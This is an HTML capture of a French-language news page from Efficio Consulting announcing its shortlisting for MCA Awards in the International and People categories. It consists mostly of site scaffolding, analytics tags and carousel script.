

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/
body_size: 10117
content:




<!doctype html>

<html lang="fr">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='XJWE/FzveqaAaAEc2KVJ7w=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">window.nonceForBEScripts = "XJWE/FzveqaAaAEc2KVJ7w==";</script>
    <script type="application/ld+json" nonce="XJWE/FzveqaAaAEc2KVJ7w==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



		,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}




          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/#article",
  "headline": "Efficio in International and People MCA Awards | Efficio UK",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2017-01-23T23:00:00+00:00",
  
    
      "dateModified": "2023-03-27T11:04:41.098899+00:00",
    
      
  "url": "https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/",

  "inLanguage": "fr",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Efficio has been shortlisted for two prestigious MCA Awards for excellence, recognised in the International category and in the People category.",
  "articleSection": "Actualités",

  

  "articleBody": "Efficio has been shortlisted for two prestigious MCA Awards for excellence, recognised in the International category and in the People category."
}


          

        ]
      }
    </script>

    
  <meta name="description" content="Efficio has been shortlisted for two prestigious MCA Awards for excellence, recognised in the International category and in the People category.">


    <title>Efficio in International and People MCA Awards | Efficio UK</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/notizie/efficio-shortlisted-mca-awards-intenational-people/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/efficio-shortlisted-mca-awards-intenational-people/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/fr/ressources/nouvelles/efficio-shortlisted-mca-awards-intenational-people/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="Efficio in International and People MCA Awards | Efficio UK">
  <meta property="og:description" content="Efficio has been shortlisted for two prestigious MCA Awards for excellence, recognised in the International category and in the People category.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Français</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              France
            
          </button>

        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" title="Passer à la langue : anglais britannique"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        
          <li>
            <a class="dropdown-item" href="/de/publikationen/pressemitteilungen/efficio-shortlisted-mca-awards-intenational-people/" title="Passer à la langue : allemand"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/notizie/efficio-shortlisted-mca-awards-intenational-people/" title="Passer à la langue : italien"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/fr/efficio-middle-east/" title="Aller à : MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/fr/efficio-nordics/" title="Aller à : Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/news/efficio-shortlisted-mca-awards-intenational-people/" title="Passer à la langue : anglais américain"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/fr/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="a-propos-de-nous" data-bs-toggle="dropdown" aria-expanded="false">
        À propos de nous
      </a>
      <div class="dropdown-menu" aria-labelledby="a-propos-de-nous">
        <div class="container">
          










  <div id="row-173116"  style class="row">
  

  

  
      
      










  <div id="col-173117"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>À propos de nous</h2>
  
    <div style class="list-group"><a id="link-173120" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      A propos
    </span></a><a id="link-173121" href="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/notre-equipe/" 














><span>
      Notre équipe
    </span></a><a id="link-173122" href="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/nos-bureaux/" 














><span>
      Nos bureaux
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="services" data-bs-toggle="dropdown" aria-expanded="false">
        Services
      </a>
      <div class="dropdown-menu" aria-labelledby="services">
        <div class="container">
          










  <div id="row-105198"  style class="row">
  

  

  
      
      










  <div id="col-105199"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-105202" href="/fr/services/aptitudes-et-capacites/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/aptitudes-et-capacites/" 














><span>
      Aptitudes et capacités
    </span></a><a id="link-105203" href="/fr/services/developpement-durable/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/developpement-durable/" 














><span>
      Développement durable
    </span></a><a id="link-105204" href="/fr/services/excellence-de-la-fonction-achats/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/excellence-de-la-fonction-achats/" 














><span>
      Excellence et design organisationnel
    </span></a><a id="link-105205" href="/fr/services/fusions-et-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/fusions-et-acquisitions/" 














><span>
      Fusions et acquisitions
    </span></a><a id="link-105206" href="/fr/services/gestion-de-la-supply-chain/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/gestion-de-la-supply-chain/" 














><span>
      Gestion de la supply chain
    </span></a><a id="link-105207" href="/fr/services/optimisation-des-couts/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/services/optimisation-des-couts/" 














><span>
      Optimisation des coûts
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-105208"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-105209" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Découvrez-en davantage sur les différentes façons dont nous travaillons avec vous pour vous aider à atteindre vos objectifs en matière d'approvisionnement et de chaîne d'approvisionnement.</p></div>
    

    



  <a 
    href="/fr/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/fr/expertise/" 















      
  >
    
        <span>Voir tous les services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-105210"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-105213" href="/fr/expertise/capital-investissement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/capital-investissement/" 














><span>
      Capital-Investissement
    </span></a><a id="link-105214" href="/fr/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/construction-infrastructure/" 














><span>
      Construction et Infrastructure
    </span></a><a id="link-105215" href="/fr/expertise/distribution-alimentation-hotellerie/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/distribution-alimentation-hotellerie/" 














><span>
      Distribution, Alimentation et Hôtellerie
    </span></a><a id="link-105216" href="/fr/expertise/energie-services-utilite-publique/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/energie-services-utilite-publique/" 














><span>
      Énergie et services d&#x27;utilité publique
    </span></a><a id="link-105217" href="/fr/expertise/fabrication/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/fabrication/" 














><span>
      Fabrication
    </span></a><a id="link-105218" href="/fr/expertise/haute-technologie-telecoms/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/haute-technologie-telecoms/" 














><span>
      Haute technologie et télécoms
    </span></a><a id="link-105219" href="/fr/expertise/pharmaceutiques-et-sante/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/pharmaceutiques-et-sante/" 














><span>
      Pharmaceutiques et santé
    </span></a><a id="link-105221" href="/fr/expertise/services-financiers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/fr/expertise/services-financiers/" 














><span>
      Services financiers
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/ressources/">Ressources</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/fr/evenements/">Evénements</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="carrieres" data-bs-toggle="dropdown" aria-expanded="false">
        Carrières
      </a>
      <div class="dropdown-menu" aria-labelledby="carrieres">
        <div class="container">
          










  <div id="row-110108"  style class="row">
  

  

  
      
      










  <div id="col-110109"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Carrieres Efficio</h2>
  
    <div style class="list-group"><a id="link-110112" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrieres
    </span></a><a id="link-110113" href="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/le-quotidien-chez-efficio/" 














><span>
      Le quotidien chez Efficio
    </span></a><a id="link-110114" href="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/diversite-equite-et-inclusion-chez-efficio/" 














><span>
      Diversité, équité et inclusion
    </span></a><a id="link-110117" href="//www.efficioconsulting.com/fr/carrieres/apply/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 














><span>
      Apply
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-110118"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-110119" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Apply</h3>
    

    
      <div class="content"><p>Explorer une carrière unique avec Efficio. Chez Eufficio, vous travaillerez avec un portefeuille impressionnant de clients mondiaux pour les aider à obtenir un impact accéléré sur leurs bénéfices.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/fr/carrieres/apply/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/apply/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/fr/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Rechercher</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Recherche Efficio..." aria-label="Recherche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/fr/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>Efficio tipped for international and people MCA Awards</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Actualités
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c6/71/c671902c-c9ae-428f-937f-0947f67defbf/efficio_logo.jpg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-3239" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Articles connexes</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/24/85/2485782d-ec9b-4aab-aea5-cf9481a7aaa5/istock-1468396766.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Marchés publics durables : La route vers 2030">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Marchés publics durables : La route vers 2030
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Comprendre l&#x27;évolution du paysage de l&#x27;approvisionnement durable et son rôle essentiel dans le développement durable des entrep…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/publication/sustainable-procurement-the-road-to-2030/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/8d/8d/8d8d8695-f081-4024-876b-354b059f5822/woman_running_up_mountain_resave.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Sustainability Playbook : Le guide d’une société de private equity pour des entreprises plus robustes">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Sustainability Playbook : Le guide d’une société de private equity pour des entreprises plus robustes
          
        </h4>
        <p class="card-text type">
          
            Case Study
          
        </p>
        <p class="card-text lead-in">Découvrez comment une société de capital-investissement a créé un guide d&#x27;amélioration du développement durable accessible et e…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/case-studies/a-private-equity-firms-guide-to-stronger-businesses/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/7a/2f/7a2f7498-56fc-4699-9e66-fcdb542fa477/medicines.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Comment les Achats peuvent-ils créer de la valeur pour les M&amp;A du secteur pharmaceutique ?">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Comment les Achats peuvent-ils créer de la valeur pour les M&amp;A du secteur pharmaceutique ?
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">La fonction Achats est un domaine d&#x27;opportunité souvent sous-estimé lors des fusions, acquisitions et cessions d&#x27;entreprises da…</p>
      </div>
      <div class="card-footer">
        <a href="/fr/ressources/publication/comment-les-achats-peuvent-ils-creer-de-la-valeur-pour-les-ma-du-secteur-pharmaceutique/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Précédent</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Suivant</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/fr/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331674"  style class="row-cols-md-3 row-cols-xxl-5 row-cols-lg-5 row-cols-xl-5 row row-cols-1 row-cols-sm-2">
  

  

  
      
      










  <div id="col-331675"  class="col">
  
  
    <div style class="list-group"><a id="link-331677" href="//www.efficioconsulting.com/fr/a-propos-de-nous/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/a-propos-de-nous/" 














><span>
      À Propos de nous
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331678"  class="col">
  
  
    <div style class="list-group"><a id="link-331680" href="//www.efficioconsulting.com/fr/services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/services/" 














><span>
      Services
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331681"  class="col">
  
  
    <div style class="list-group"><a id="link-331683" href="//www.efficioconsulting.com/fr/carrieres/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/carrieres/" 














><span>
      Carrières
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331684"  class="col">
  
  
    <div style class="list-group"><a id="link-331686" href="//www.efficioconsulting.com/fr/nous-contacter/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/nous-contacter/" 














><span>
      Nous contacter
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331687"  class="col">
  
  
    <div style class="list-group"><a id="link-331689" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331690"  style class="col-sm-12 col-md-12 col-xl-3 col col-xxl-3 col-lg-3 col-12">
  
  
    <div style class="list-group"><a id="link-331692" href="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/fr/legal/efficio-privacy-statement/" 














><span>
      Politique de confidentialité
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'fr', 'section': 'Actualités', 'publish-date': '2017-01-23 23:00:00+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="XJWE/FzveqaAaAEc2KVJ7w==">

      const flktyVars3239 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3239 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3239"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Aller à ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3239 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3239 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3239.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3239[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3239 = new Flickity( "#articles-carousel-3239 .flickity-carousel", flktyVars3239 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3239 .flickity-carousel").flickityInstance = flktyArticles3239
      
      const articlesIndicators3239 = document.querySelectorAll("#articles-carousel-3239 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3239 = document.querySelector("#articles-carousel-3239 .next-slide")
        let prevSlideArticles3239 = document.querySelector("#articles-carousel-3239 .prev-slide")

        if( nextSlideArticles3239 ) {
